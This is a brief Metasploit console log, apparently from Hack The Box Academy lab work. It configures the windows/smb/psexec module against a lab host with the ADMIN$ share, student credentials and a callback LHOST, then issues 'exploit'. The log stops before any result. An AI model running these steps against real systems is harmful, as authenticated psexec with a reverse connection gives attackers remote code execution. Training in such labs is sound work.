 [msf](Jobs:0 Agents:0) exploit(windows/smb/psexec) >> set RHOSTS 10.129.153.169
RHOSTS => 10.129.153.169
[msf](Jobs:0 Agents:0) exploit(windows/smb/psexec) >> set SHARE ADMIN$
SHARE => ADMIN$
[msf](Jobs:0 Agents:0) exploit(windows/smb/psexec) >> set SMBPass HTB_@cademy_stdnt!
SMBPass => HTB_@cademy_stdnt!
[msf](Jobs:0 Agents:0) exploit(windows/smb/psexec) >> set SMBUser htb-student
SMBUser => htb-student
[msf](Jobs:0 Agents:0) exploit(windows/smb/psexec) >> set LHOST 10.10.14.239
LHOST => 10.10.14.239
[msf](Jobs:0 Agents:0) exploit(windows/smb/psexec) >> exploit